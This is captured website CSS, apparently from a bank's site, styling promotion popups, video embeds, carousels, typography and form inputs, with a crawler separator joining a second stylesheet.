  width: 100%;
  max-width: 135px;
  padding: 15px 50px;

  border: none;
  border-radius: 30px;

  color: white;
  background: #465968;

  font-family: kurious-looped;
  font-weight: 500;
  font-size: 16px;

  text-decoration: none;
  text-align: center;
  transition: 300ms;
  outline: none;
}

.promotion-popup .mfp-content .promotion-header .content .action .btn:hover {
  cursor: pointer;

  -webkit-box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
  -o-box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
  box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
}

.promotion-popup .mfp-content .promotion-content {
  padding: 40px 0;

  font-family: kurious-looped;
  font-size: 16px;
  line-height: 24px;
}

.promotion-popup h4 {
  font-size: 22px;
  font-weight: 600;
  line-height: 1.5;
  text-align: center;

  margin: 0;
}

.promotion-popup .video-more.flex-dis {
  display: flex !important;
  justify-content: center;
  align-items: center;
  font-size: 16px !important;
}



.promotion-popup h5 {
  font-size: 18px;
  color: #333333;
  margin: 0 0 30px 0;
}

.promotion-popup a.link {
  color: #00A950;
}

.promotion-popup .promotion-content p {
  font-family: kurious-looped;
  font-size: 16px;
  color: #555555;

  margin-top: 0;
  margin-bottom: 5px;
}

.promotion-popup .promotion-content p.text-promote {
  margin-bottom: 15px;
}

.promotion-popup ul li,
.promotion-popup ol li {
  font-family: kurious-looped;
  font-size: 13px;
  color: #666666;

  line-height: 1.5;
}

.promotion-popup ul,
.promotion-popup ol {
  margin-top: 5px;
  margin-bottom: 0;
  padding-left: 17px;
}

.promotion-popup ul li > ul {
  margin: 0;
}

.promotion-popup ul.dashed {
  list-style: none;
  margin-left: 0;
  padding-left: 1em;
}

.promotion-popup ul.dashed > li:before {
  display: inline-block;
  content: "-";
  width: 1em;
  margin-left: -1em;
}

.promotion-popup .link {
  font-weight: bold;
  font-size: 13px;
  color: #00A950;
  cursor: pointer;
  text-decoration: none;
}

.promotion-popup .link .ic {
  font-size: 12px;
  color: inherit;
  vertical-align: baseline;
}

.promotion-popup .sc-container > ul,
.promotion-popup .sc-container > ol {
  margin-bottom: 30px;
}

@media screen and (max-width: 1199px) {
  .promotion-popup .mfp-container {
    padding: 0 15px;
  }

  .promotion-popup .mfp-content .container-md {
    margin: auto;
    padding: 0 15px;
  }

  .promotion-popup .mfp-content .promotion-header {
    padding-bottom: 0;
  }

  .promotion-popup .mfp-content .promotion-header:before {
    height: 350px;
  }

  .promotion-popup .mfp-content .promotion-header img {
    max-width: 70%;
    margin: auto;
  }

  .promotion-popup .mfp-content .promotion-header .sc-container {
    flex-direction: column;
  }

  .promotion-popup .mfp-content .promotion-header .content {
    padding: 0;
    margin-top: 30px;
    width: 100%;
  }

  .promotion-popup .mfp-content .promotion-header .content .action {
    margin: 30px 0;
  }

  .promotion-popup .mfp-content .promotion-header .content .action .btn {
    margin: auto;
    width: 100%;
    max-width: 185px;
  }

  .promotion-popup .mfp-content .promotion-content {
    padding-top: 0;
  }

  .promotion-popup .mfp-content .promotion-content .sc-container > h4:first-child {
    margin-top: 0;
  }

  .promotion-popup .mfp-content .mfp-close {
    right: -10px !important;
  }
}

@media screen and (max-width: 991px) {
  .promotion-popup .mfp-content .promotion-header:before {
    height: 300px;
  }
}

@media screen and (max-width: 767px) {
  .promotion-popup .mfp-container {
    height: auto;
  }
  
  .promotion-popup .mfp-content .promotion-header:before {
    height: 200px;
  }

  .promotion-popup .mfp-content .promotion-header img {
    max-width: 100%;
    min-width: 100%;
  }

  .promotion-popup h4 {
    font-size: 20px;
  }
  .promotion-popup .video-more.flex-dis > span{
    width: 80%;
    display: block;
  }
}

@media screen and (max-width: 370px) {
  .promotion-popup .mfp-content .promotion-header .content .action .btn {
    max-width: 100px;
  }
}

.promotion-popup .self-apply .h4,
.promotion-popup .self-apply h4 {
  font-family: kurious-looped;
}

.promotion-popup .self-apply .cards {
  margin: 30px -15px;
  padding-bottom: 30px;
}

.promotion-popup .self-apply .cards .card {
  box-sizing: border-box;
  margin: 0 15px;
}

.promotion-popup .self-apply .cards .card .image {
  margin-bottom: 15px;
}

.promotion-popup .self-apply .cards .card .image img {
  max-width: 100%;
  border-radius: 10px;
}

.promotion-popup .self-apply .cards .card p {
  font-size: 16px;
  text-align: center;
}

.promotion-popup .self-apply .remark {
  font-family: kurious-looped;
  font-size: 13px;
  color: #999;
}

.promotion-popup .self-apply ul.remark {
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}

.warning-apply b, .warning-apply-popup b {
  font-weight: 600;
}

.promotion-popup .self-apply ul.remark li:nth-child(1):before { content: "*"; }
.promotion-popup .self-apply ul.remark li:nth-child(2):before { content: "**"; }
.promotion-popup .self-apply ul.remark li:nth-child(3):before { content: "***"; }
.promotion-popup .self-apply ul.remark li:nth-child(4):before { content: "****"; }

.promotion-popup .self-apply ul.remark li {
  display: flex;
}

.promotion-popup .self-apply ul.remark li:before {
  display: inline-block;
  min-width: 2em;
}

.promotion-popup .self-apply .slick-arrow {
  top: 35%;
}

.promotion-popup .self-apply .slick-arrow:hover:before {
  color: #333333;
}

.promotion-popup .self-apply .slick-dots {
  left: 0;
}

.promotion-popup .self-apply .slick-dots button {
  width: 10px;
  height: 10px;
}

.promotion-popup .self-apply .notice {
  font-size: 13px;
}

.promotion-popup .self-apply .notice i,
.promotion-popup .self-apply .notice strong {
  vertical-align: text-bottom;
  color: #4CD6C3;
}

.promotion-popup .self-apply .notice i {
  display: inline-block;
  margin-right: 5px;
}

.promotion-popup .self-apply .notice strong {
  font-weight: 500;
}

.promotion-popup .self-apply .notice .icon-time.blue:before {
  color: #4CD6C3;
}

.promotion-popup .self-apply .action {
  margin-bottom: 20px;
}

.promotion-popup .self-apply .btn {
  position: relative;
  display: inline-block;
  vertical-align: middle;

  font-size: 16px;
  font-weight: 500;
  text-align: center;
  text-decoration: none;
  color: white;

  padding: 0 50px;
  width: 400px;
  max-width: 100%;
  height: 50px;
  line-height: 50px;

  border-radius: 25px;
  border: 0;
  background: #46C2B1;
  cursor: pointer;
  box-sizing: border-box;
}

.promotion-popup .self-apply .btn.disabled {
  background: #AAAAAA;
  opacity: 0.7;
}

@media screen and (max-width: 991px) {
  .promotion-popup .self-apply .promotion-content {
    padding: 30px 0;
  }

  .promotion-popup .self-apply .cards {
    padding-bottom: 30px;
    padding-left: 50px;
    padding-right: 50px;

    margin-bottom: 20px;
  }

  .promotion-popup .self-apply .slick-arrow {
    border: none;
    outline: none;
  
    top: 30%;
  }

  .promotion-popup .self-apply .slick-prev {
    left: 15px;
  }

  .promotion-popup .self-apply .slick-next {
    right: 15px;
  }
}

@media screen and (max-width: 767px) {
  .promotion-popup .self-apply .cards {
    padding-left: 0;
    padding-right: 0;
  }

  .promotion-popup .self-apply .cards .card {
    padding: 0 50px;
  }

  .promotion-popup .self-apply .slick-arrow {
    top: 35%;
  }
}

@media screen and (max-width: 1199px) {
  .promotion-popup .self-apply .promotion-content {
    padding-top: 40px;
  }
}

br.custom-layout {
  display: none;
}

@media screen and (max-width: 991px) and (min-width: 375px) {
  br.custom-layout {
    display: block;
  }
}

.promotion-popup .self-apply .video-more {
  display: inline-block;
  cursor: pointer;

  font-size: 22px;
  margin-top: 15px;
  margin-bottom: 30px;
}

.promotion-popup .self-apply .video-more:after {
  content: "\e901";
  font-family: 'iconkcc';
  font-size: 13px;
  line-height: 36px;
  vertical-align: text-top;

  margin-left: 5px;

  display: inline-block;

  -webkit-transition: transform 200ms;
  -moz-transition: transform 200ms;
  -ms-transition: transform 200ms;
  transition: transform 200ms;
}

.promotion-popup .self-apply .video-more.active:after {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}

.promotion-popup .self-apply .video-content {
  position: relative;
  margin-bottom: 30px;

  height: 375px;
  width: 100%;
  max-width: 750px;
  margin-left: auto;
  margin-right: auto;
}

.promotion-popup .self-apply .video-content .play {
  height: 375px;
  width: 100%;

  position: absolute;
  z-index: 110;
}

.promotion-popup .self-apply .video-content .play button {
  width: 120px;
  height: 120px;
  border: none;
  outline: none;
  border-radius: 50%;
  cursor: pointer;
  background: rgba(255, 255, 255, 0.7);

  -webkit-transition: background 400ms;
  -moz-transition: background 400ms;
  -ms-transition: background 400ms;
  transition: background 400ms;

  position: absolute;

  top: 50%;
  left: 50%;

  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.promotion-popup .self-apply .video-content .play button:hover {
  background: rgba(255, 255, 255, 1);
}

.promotion-popup .self-apply .video-content .play button:before {
  content: "";
  height: 0;
  width: 0;

  top: 50%;
  left: 54%;

  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);

  position: absolute;
  z-index: 120;

  border-left: solid rgba(0, 0, 0, 0.5) 30px;
  border-top: solid transparent 25px;
  border-bottom: solid transparent 25px;
}

.promotion-popup .self-apply .video-content .img {
  width: 100%;
  height: 375px;

  position: absolute;
  z-index: 100;
}

.promotion-popup .self-apply .video-content .img img {
  width: 100%;
  height: 100%;

  border-radius: 10px;
}

.promotion-popup .self-apply .video-content .video {
  height: 375px;
  width: 100%;
  max-width: 750px;
  margin-left: auto;
  margin-right: auto;

  position: relative;
  z-index: 90;
}

.promotion-popup .self-apply .video-content .video iframe {
  width: 100%;
  height: 100%;

  border-radius: 13px;
}

.promotion-popup .self-apply .video-content.playing .play,
.promotion-popup .self-apply .video-content.playing .img {
  display: none;
}

@media screen and (max-width: 991px) {
  .promotion-popup .self-apply .video-more {
    margin-bottom: 20px;
  }
}

@media screen and (max-width: 767px) {
  .promotion-popup .self-apply .video-content,
  .promotion-popup .self-apply .video-content .play,
  .promotion-popup .self-apply .video-content .img,
  .promotion-popup .self-apply .video-content .video iframe {
    height: calc((100vw - 60px) / 2);
  }

  .promotion-popup .self-apply .video-content .play button {
    width: 80px;
    height: 80px;
  }

  .promotion-popup .self-apply .video-content .play button:before {
    border-left: solid rgba(0, 0, 0, 0.5) 20px;
    border-top: solid transparent 15px;
    border-bottom: solid transparent 15px;
  }
}


/* dStatement */
.promotion-popup #popup-dStatement .promotion-content p {
  color: #666666;
}

.promotion-popup #popup-dStatement .h4,
.promotion-popup #popup-dStatement h4 {
  font-family: kurious-looped;
}

.promotion-popup #popup-dStatement .cards {
  margin: 30px -15px;
  /* padding-bottom: 30px; */
}

.promotion-popup #popup-dStatement .cards .card {
  box-sizing: border-box;
  margin: 0 15px;
}

.promotion-popup #popup-dStatement .cards .card .image {
  margin-bottom: 15px;
}

.promotion-popup #popup-dStatement .cards .card .image img {
  max-width: 100%;
  border-radius: 10px;
}

.promotion-popup #popup-dStatement .cards .card p {
  font-size: 16px;
  text-align: center;
}

.promotion-popup #popup-dStatement .remark {
  font-family: kurious-looped;
  font-size: 13px;
}

.promotion-popup #popup-dStatement ul.remark {
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}

.promotion-popup #popup-dStatement ul.remark li:nth-child(1):before { content: "*"; }
.promotion-popup #popup-dStatement ul.remark li:nth-child(2):before { content: "**"; }
.promotion-popup #popup-dStatement ul.remark li:nth-child(3):before { content: "***"; }
.promotion-popup #popup-dStatement ul.remark li:nth-child(4):before { content: "****"; }

.promotion-popup #popup-dStatement ul.remark li {
  display: flex;
}

.promotion-popup #popup-dStatement ul.remark li:before {
  display: inline-block;
  min-width: 2em;
}

.promotion-popup #popup-dStatement .slick-arrow {
  top: 35%;
}

.promotion-popup #popup-dStatement .slick-arrow:hover:before {
  color: #333333;
}

.promotion-popup #popup-dStatement .slick-dots {
  left: 0;
}

.promotion-popup #popup-dStatement .slick-dots button {
  width: 10px;
  height: 10px;
}

.promotion-popup #popup-dStatement .notice {
  font-size: 13px;
}

.promotion-popup #popup-dStatement .notice i,
.promotion-popup #popup-dStatement .notice strong {
  vertical-align: text-bottom;
  color: #4CD6C3;
}

.promotion-popup #popup-dStatement .notice i {
  display: inline-block;
  margin-right: 5px;
}

.promotion-popup #popup-dStatement .notice strong {
  font-weight: 500;
}

.promotion-popup #popup-dStatement .notice .icon-time.blue:before {
  color: #4CD6C3;
}

.promotion-popup #popup-dStatement .action {
  margin-bottom: 20px;
}

.promotion-popup #popup-dStatement .btn {
  position: relative;
  display: inline-block;
  vertical-align: middle;

  font-size: 16px;
  font-weight: 500;
  text-align: center;
  text-decoration: none;
  color: white;

  padding: 0 50px;
  width: 400px;
  max-width: 100%;
  height: 50px;
  line-height: 50px;

  border-radius: 25px;
  border: 0;
  background: #46C2B1;
  cursor: pointer;
  box-sizing: border-box;
}

.promotion-popup #popup-dStatement .btn.disabled {
  background: #AAAAAA;
  opacity: 0.7;
}

@media screen and (max-width: 991px) {
  .promotion-popup #popup-dStatement .promotion-content {
    padding: 30px 0;
  }

  .promotion-popup #popup-dStatement .cards {
    padding-bottom: 20px;
    padding-left: 50px;
    padding-right: 50px;

    margin-bottom: 20px;
  }

  .promotion-popup #popup-dStatement .slick-arrow {
    border: none;
    outline: none;
  
    top: 30%;
  }

  .promotion-popup #popup-dStatement .slick-prev {
    left: 15px;
  }

  .promotion-popup #popup-dStatement .slick-next {
    right: 15px;
  }
}

@media screen and (max-width: 767px) {
  .promotion-popup #popup-dStatement .cards {
    padding-left: 0;
    padding-right: 0;
  }

  .promotion-popup #popup-dStatement .cards .card {
    padding: 0 50px;
  }

  .promotion-popup #popup-dStatement .slick-arrow {
    top: 35%;
  }
}

@media screen and (max-width: 1199px) {
  .promotion-popup #popup-dStatement .promotion-content {
    padding-top: 40px;
  }
}

br.custom-layout {
  display: none;
}

@media screen and (max-width: 991px) and (min-width: 375px) {
  br.custom-layout {
    display: block;
  }
}

.promotion-popup #popup-dStatement .video-more {
  display: inline-block;
  cursor: pointer;

  font-size: 22px;
  margin-top: 15px;
  margin-bottom: 30px;
}

.promotion-popup #popup-dStatement .video-more:after {
  content: "\e901";
  font-family: 'iconkcc';
  font-size: 13px;
  line-height: 36px;
  vertical-align: text-top;

  margin-left: 5px;

  display: inline-block;

  -webkit-transition: transform 200ms;
  -moz-transition: transform 200ms;
  -ms-transition: transform 200ms;
  transition: transform 200ms;
}

.promotion-popup #popup-dStatement .video-more.active:after {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}

.promotion-popup #popup-dStatement .video-content {
  position: relative;
  margin-bottom: 30px;

  height: 375px;
  width: 100%;
  max-width: 750px;
  margin-left: auto;
  margin-right: auto;
}

.promotion-popup #popup-dStatement .video-content .play {
  height: 375px;
  width: 100%;

  position: absolute;
  z-index: 110;
}

.promotion-popup #popup-dStatement .video-content .play button {
  width: 120px;
  height: 120px;
  border: none;
  outline: none;
  border-radius: 50%;
  cursor: pointer;
  background: rgba(255, 255, 255, 0.7);

  -webkit-transition: background 400ms;
  -moz-transition: background 400ms;
  -ms-transition: background 400ms;
  transition: background 400ms;

  position: absolute;

  top: 50%;
  left: 50%;

  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.promotion-popup #popup-dStatement .video-content .play button:hover {
  background: rgba(255, 255, 255, 1);
}

.promotion-popup #popup-dStatement .video-content .play button:before {
  content: "";
  height: 0;
  width: 0;

  top: 50%;
  left: 54%;

  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);

  position: absolute;
  z-index: 120;

  border-left: solid rgba(0, 0, 0, 0.5) 30px;
  border-top: solid transparent 25px;
  border-bottom: solid transparent 25px;
}

.promotion-popup #popup-dStatement .video-content .img {
  width: 100%;
  height: 375px;

  position: absolute;
  z-index: 100;
}

.promotion-popup #popup-dStatement .video-content .img img {
  width: 100%;
  height: 100%;

  border-radius: 10px;
}

.promotion-popup #popup-dStatement .video-content .video {
  height: 375px;
  width: 100%;
  max-width: 750px;
  margin-left: auto;
  margin-right: auto;

  position: relative;
  z-index: 90;
}

.promotion-popup #popup-dStatement .video-content .video iframe {
  width: 100%;
  height: 100%;

  border-radius: 13px;
}

.promotion-popup #popup-dStatement .video-content.playing .play,
.promotion-popup #popup-dStatement .video-content.playing .img {
  display: none;
}

@media screen and (max-width: 991px) {
  .promotion-popup #popup-dStatement .video-more {
    margin-bottom: 20px;
  }
}

@media screen and (max-width: 767px) {
  .promotion-popup #popup-dStatement .video-content,
  .promotion-popup #popup-dStatement .video-content .play,
  .promotion-popup #popup-dStatement .video-content .img,
  .promotion-popup #popup-dStatement .video-content .video iframe {
    height: calc((100vw - 60px) / 2);
  }

  .promotion-popup #popup-dStatement .video-content .play button {
    width: 80px;
    height: 80px;
  }

  .promotion-popup #popup-dStatement .video-content .play button:before {
    border-left: solid rgba(0, 0, 0, 0.5) 20px;
    border-top: solid transparent 15px;
    border-bottom: solid transparent 15px;
  }
}

.d-inline {
  display: inline !important;
}

.visible-w359 {
  display: none;
}

.hidden-w359 {
  display: block;
}

@media screen and (max-width: 359px) {
  .visible-w359 {
      display: block;
  }

  .hidden-w359 {
      display: none;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/assets/css/structure.css
body_size: 12853
content:
html {
    font-family: kurious-looped;
  font-size: 10px;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
body {
  margin: 0;
  padding: 0;
  position: relative;
  overflow: visible;
  overflow-y: visible;
  overflow-x: hidden;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
.icw {
    font-family: kurious-looped;
    font-weight: 500;
  font-size: 16px;
  line-height: 1.5;
  color: #666;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.icw,
.icw *,
.icw *:before,
.icw *:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.icw h1,
.icw h2,
.icw h3,
.icw h4,
.icw h5,
.icw h6,
.icw p {
  margin: 0;
  padding: 0;
}
.icw b,
.icw strong {
  font-weight: 600;
}
.icw small {
  font-size: 80%;
  display: inline-block;
}
.icw address {
  font-style: normal;
}
.icw dd {
  -webkit-margin-start: 20px;
}
.icw h1, .icw .h1, 
.icw h2, .icw .h2, 
.icw h3, .icw .h3, 
.icw h4, .icw .h4, 
.icw h5, .icw .h5, 
.icw h6, .icw .h6 {
    font-family: kurious-looped;
    font-weight: 500;
    line-height: 1.5;
  color: #333;
}
.icw h1 > b, .icw .h1 > b, 
.icw h2 > b, .icw .h2 > b, 
.icw h3 > b, .icw .h3 > b, 
.icw h4 > b, .icw .h4 > b, 
.icw h5 > b, .icw .h5 > b, 
.icw h6 > b, .icw .h6 > b, 
.icw h1 > strong, .icw .h1 > strong, 
.icw h2 > strong, .icw .h2 > strong, 
.icw h3 > strong, .icw .h3 > strong, 
.icw h4 > strong, .icw .h4 > strong, 
.icw h5 > strong, .icw .h5 > strong, 
.icw h6 > strong, .icw .h6 > strong { 
    font-family: kurious-looped;
    font-weight: 600;
}
.icw h1, .icw .h1 { 
    font-size: 42px;
}
.icw h2, .icw .h2 { 
    font-size: 33px;
}
.icw h3, .icw .h3 { 
    font-family: kurious-looped;
    font-size: 26px;
}
.icw h4, .icw .h4 { 
    font-family: kurious-looped;
    font-size: 20px;
}
.icw h5, .icw .h5 { 
    font-family: kurious-looped;
    font-size: 18px;
}
.icw h6, .icw .h6 { 
    font-family: kurious-looped;
    font-size: 16px;
}
.icw h1 > i, .icw .h1 > i, 
.icw h2 > i, .icw .h2 > i, 
.icw h1 > em, .icw .h1 > em, 
.icw h2 > em, .icw .h2 > em { 
    font-family: kurious-looped;
}
.icw h3 > i, .icw .h3 > i, 
.icw h4 > i, .icw .h4 > i, 
.icw h5 > i, .icw .h5 > i, 
.icw h6 > i, .icw .h6 > i, 
.icw h3 > em, .icw .h3 > em, 
.icw h4 > em, .icw .h4 > em, 
.icw h5 > em, .icw .h5 > em, 
.icw h6 > em, .icw .h6 > em { 
    font-family: kurious-looped;
}
.icw a,
.icw a:focus,
.icw a:hover,
.icw a:active {
  text-decoration: none;
  outline: none;
}
.icw a {
  color: inherit;
  cursor: pointer;
}
.icw a:focus,
.icw a:hover,
.icw a:active {
    
}
a[href^=tel],
a[href^=mail] { 
  outline: none;
  text-decoration: none;
  color: inherit;
  white-space: nowrap;
}
.icw figure {
  margin: 0;
}
.icw img {
  border: 0;
  max-width: 100%;
  vertical-align: middle;
}
.icw .img {
  display: block;
}
.icw .imgfull,
.icw .img-full {
  display: block;
  width: 100%;
}
.icw .img-inline {
  display: inline-block;
  vertical-align: middle;
  line-height: 1;
  margin: 5px 0;
}
.icw .u-none,
.icw a.u-none,
.icw a.u-none:hover {
  text-decoration: none;
}
.icw-row {
  font-size: 0;
}
.icw-col {
  float: none;
  display: inline-block;
  vertical-align: top;
  font-size: 16px;
}
.icw ul,
.icw ol,
.icw li {
  list-style: none;
  margin: 0;
  padding: 0;
}
.tb {
  display: table;
  width: 100%;
}
.tbcell {
  display: table-cell;
}
.icw .f-left {
  float: left;
}
.icw .f-right {
  float: right;
}
.icw .a-left {
  text-align: left;
}
.icw .a-center {
  text-align: center;
}
.icw .a-right {
  text-align: right;
}
.icw .v-top {
  vertical-align: top;
}
.icw .v-middle {
  vertical-align: middle;
}
.icw .v-bottom {
  vertical-align: bottom;
}
.icw .btn {
  display: inline-block;
  padding: 6px 15px;
  margin-bottom: 0;
  font-size: inherit;
  font-weight: normal;
  line-height: 1.5;
  text-align: center;
  text-decoration: none !important;
  white-space: nowrap;
  background-image: none;
  border: 1px solid transparent;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -ms-touch-action: manipulation;
  touch-action: manipulation;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  cursor: pointer;
}
.tool {
  display: inline-block;
}
.tool .ic {
  font-size: 25px;
    font-family: 'icokbank' !important;
}
.ic {
  color: #bbb;
}
.ic,
.ic-label {
  display: inline-block;
  vertical-align: middle;
}
.ic-label {
  margin-left: 6px;
}
ul.list-inline li {
  display: inline-block;
}
.icw button,
.icw input,
.icw select,
.icw textarea {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border: 0;
  background: none;
  padding: 0;
  margin: 0;
  min-width: inherit;
  font: inherit;
  text-transform: none;
  text-align: left;
  color: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.icw button:focus,
.icw input:focus,
.icw select:focus,
.icw textarea:focus {
  outline: 0;
}
.icw button,
.icw input[type="button"],
.icw input[type="reset"],
.icw input[type="submit"] {
  cursor: pointer;
}
.icw button[disabled],
.icw input[disabled] {
  cursor: default;
}
.icw button::-moz-focus-inner,
.icw input::-moz-focus-inner {
  padding: 0;
  border: 0;
}
.icw input[type="checkbox"],
.icw input[type="radio"] {
  padding: 0;
}
.icw ::-ms-clear {
  display: none;
    width : 0;
  height: 0;
}
.icw ::-ms-reveal {
  display: none;
    width : 0;
  height: 0;
}
.icw :-ms-input-placeholder {
  color: #999;
}
.icw ::-webkit-input-placeholder {
  color: #999;
}
.icw ::-moz-placeholder {
  color: #999;
  opacity: 1;
}
.icw .placeholder {
  color: #999;
}
.icw label,
.icw input,
.icw textarea,
.icw select {
  font-size: 13px;
}
.icw input,
.icw textarea,
.icw select {
  line-height: normal;
}
.icw input[type="text"],
.icw input[type="password"],
.icw input[type="date"],
.icw input[type="datetime"],
.icw input[type="datetime-local"],
.icw input[type="month"],
.icw input[type="week"],
.icw input[type="email"],
.icw input[type="number"],
.icw input[type="search"],
.icw input[type="tel"],
.icw input[type="time"],
.icw input[type="url"],
.icw textarea,
.icw select {
  padding: 5px 15px;
    -webkit-transition: border-color ease-in-out .2s;
    -moz-transition: border-color ease-in-out .2s;
    -o-transition: border-color ease-in-out .2s;
    transition: border-color ease-in-out .2s;
}
.icw input[type="text"],
.icw input[type="password"],
.icw input[type="date"],
.icw input[type="datetime"],
.icw input[type="datetime-local"],
.icw input[type="month"],
.icw input[type="week"],
.icw input[type="email"],
.icw input[type="number"],
.icw input[type="search"],
.icw input[type="tel"],
.icw input[type="time"],
.icw input[type="url"],
.icw textarea,
.icw select,
.select .chosen-container-single .chosen-single {
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.icw input[type="text"],
.icw input[type="password"],
.icw input[type="date"],
.icw input[type="datetime"],
.icw input[type="datetime-local"],
.icw input[type="month"],
.icw input[type="week"],
.icw input[type="email"],
.icw input[type="number"],
.icw input[type="search"],
.icw input[type="tel"],
.icw input[type="time"],
.icw input[type="url"],
.icw textarea,
.icw select {
  display: block;
  width: 100%;
  height: 40px;
  background-color: #fff;
}
.icw input[type="text"],
.icw input[type="password"],
.icw input[type="date"],
.icw input[type="datetime"],
.icw input[type="datetime-local"],
.icw input[type="month"],
.icw input[type="week"],
.icw input[type="email"],
.icw input[type="number"],
.icw input[type="search"],
.icw input[type="tel"],
.icw input[type="time"],
.icw input[type="url"],
.icw textarea,
.icw select,
.chosen-container-single .chosen-single {
  border: 1px solid #eee;
}
.icw input[type="text"]:focus,
.icw input[type="password"]:focus,
.icw input[type="date"]:focus,
.icw input[type="datetime"]:focus,
.icw input[type="datetime-local"]:focus,
.icw input[type="month"]:focus,
.icw input[type="week"]:focus,
.icw input[type="email"]:focus,
.icw input[type="number"]:focus,
.icw input[type="search"]:focus,
.icw input[type="tel"]:focus,
.icw input[type="time"]:focus,
.icw input[type="url"]:focus,
.icw textarea:focus,
.icw select:focus,
.select .chosen-container-active .chosen-single,
.select .chosen-container-active .chosen-drop {
  border-color: #00a950;
}
.icw input[type="password"] {
  letter-spacing: 1px;
}
.icw textarea {
  overflow: auto;
  width: 100% !important;
  min-width: 100%;
  max-width: 100%;
  min-height: 150px;
  padding-top: 10px;
  padding-bottom: 10px;
  text-indent: -1px;
}
.icw-form .icw-label,
.icw-input-unit .unit,
.css-label {
  color: #999;
}
.icw input[type="text"]:focus,
.icw input[type="password"]:focus,
.icw input[type="date"]:focus,
.icw input[type="datetime"]:focus,
.icw input[type="datetime-local"]:focus,
.icw input[type="month"]:focus,
.icw input[type="week"]:focus,
.icw input[type="email"]:focus,
.icw input[type="number"]:focus,
.icw input[type="search"]:focus,
.icw input[type="tel"]:focus,
.icw input[type="time"]:focus,
.icw input[type="url"]:focus,
.icw textarea:focus,
.icw select:focus,
input[type=radio].css-checkbox + .css-label,
input[type=checkbox].css-checkbox + .css-label,
.select .chosen-container-active .chosen-single,
.select .chosen-container-active .chosen-drop,
.select .chosen-container-single .chosen-single,
.select-transparent select,
.select-transparent .chosen-container-single .chosen-single,
.icw-form .filled input,
.icw-form .filled textarea,
.icw-form .filled select {
  color: #333;
}
.select .chosen-container .chosen-results li.disabled-result {
  color: #999;
}
.select {
  position: relative;
}
.select:after {
  content: "";
  position: absolute;
  right: 1px;
  top: 1px;
  bottom: 0;
  z-index: 1;
  pointer-events: none;
  display: inline-block;
  width: 40px;
  height: 38px;
  line-height: 38px;
  text-align: center;
  background-color: #fff;
  -webkit-border-bottom-right-radius: 4px;
  -moz-border-bottom-right-radius: 4px;
  border-bottom-right-radius: 4px;
  -webkit-border-top-right-radius: 4px;
  -moz-border-top-right-radius: 4px;
  border-top-right-radius: 4px;
}
.select:after {
  content: "\e90d";
    font-family: 'icokbank';
  font-size: 80%;
}
.select select,
.select select:focus {
  width: 100%;
  cursor: pointer;
  text-overflow: "";
}
.select select {
  padding-right: 20px;
  color: #999;
}

.select .chosen-single {
  text-decoration: none !important;
  box-shadow: none;
  outline: 0;
}
.select .chosen-container {
  text-align: left;
}
.select .chosen-container-single .chosen-single div {
  /*display: none;*/
}
.select .chosen-container-single .chosen-single div b {
  background: none !important;
}
.select .chosen-container-single .chosen-default {
  color: #999;
}
.select .chosen-container-single .chosen-drop {
  margin-top: -4px;
  padding-top: 4px;
  padding-bottom: 4px;
  -webkit-border-bottom-left-radius: 4px;
  -moz-border-bottom-left-radius: 4px;
  border-bottom-left-radius: 4px;
  -webkit-border-bottom-right-radius: 4px;
  -moz-border-bottom-right-radius: 4px;
  border-bottom-right-radius: 4px;
}
.select .chosen-container-active .chosen-drop {
  -webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.1);
  box-shadow: 0 3px 5px rgba(0, 0, 0, 0.1);
}
.select .chosen-container .chosen-results {
  margin: 0;
  padding: 0;
  max-height: 140px;
}
.select .chosen-container .chosen-results li {
  padding: 8px 15px;
  line-height: 1.3;
}
.select-transparent select,
.select-transparent .chosen-container-single .chosen-single {
  height: 29px;
  line-height: 29px;
  padding-top: 0;
  padding-bottom: 0;
}
.select-transparent select,
.select-transparent .chosen-container-single .chosen-single,
.select-transparent .chosen-container .chosen-results li {
  padding-left: 10px;
    
}
.select-transparent select,
.select-transparent .chosen-container-single .chosen-single,
.select-transparent .chosen-container .chosen-drop {
  background: none;
  border: 0;
  box-shadow: none;
}
.select-transparent .chosen-container .chosen-drop {
  background-color: #fff;
}
